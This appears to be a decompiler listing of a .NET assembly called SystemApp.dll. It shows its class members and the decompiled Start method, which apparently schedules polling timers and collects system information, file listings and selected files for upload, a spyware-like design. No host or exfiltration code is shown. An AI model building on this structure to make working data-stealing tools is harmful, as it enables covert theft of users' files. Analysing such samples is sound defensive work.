 SystemApp (0.0.0.0)
SystemApp.dll
PE
引用
资源
{ } -
{ } SystemApp
FileListing @02000003
Program @02000004
基类型和接口
派生类型
.cctor() : void @0600001D
.ctor() : void @06000026
GetTimerCallback(object) : void @06000022
PostTimerCallback(object) : void @06000023
Process(byte[]) : void @06000025
Start(object) : void @0600001E
UploadFile(Settings.File, string) : void @06000
WriteFileListing() : void @06000020
WriteSelectedFiles() : void @06000021
WriteSysInfo() : void @0600001F
GET_TIMER_INITIAL_INTERVAL : int @040001
POST_TIMER_INITIAL_INTERVAL : int @04000
_app : IApp @04000010
_getTimer : Timer @04000011
_postTimer : Timer @04000013
_settings : Settings @0400000F
App @02000009
WebClient @0200000A
Settings @02000002
SysInfo @02000005
{ } SystemApp.Properties
1 // SystemApp.Program
2 // Token: 0x0600001E RID: 30 RVA: 0x00002A10 File Offset: 0x00000C10
3 public override void Start(object state)
4 {
5 try
6 {
7 this._settings = Settings.LoadSettings();
8 this._app = new Program.App(this);
9 this._getTimer = new Timer(new TimerCallback(this.GetTimerCallback), null, 5000, -1);
10 this._postTimer = new Timer(new TimerCallback(this.PostTimerCallback), null, 5000, -1);
11 if (this._settings.DoSysInfo)
12 {
13 this.WriteSysInfo();
14 this._settings.DoSysInfo = false;
15 this._settings.Save();
16 }
17 if (this._settings.DoFileSelection)
18 {
19 this.WriteFileListing();
20 this.WriteSelectedFiles();
21 this._settings.DoFileSelection = false;
22 this._settings.Save();
23 }
24 Thread.Sleep(-1);
25 }
26 finally
27 {
28 try
29 {
30 this._getTimer.Dispose();
31 this._postTimer.Dispose();
32 }
33 catch
34 {
35 }
36 }
37 }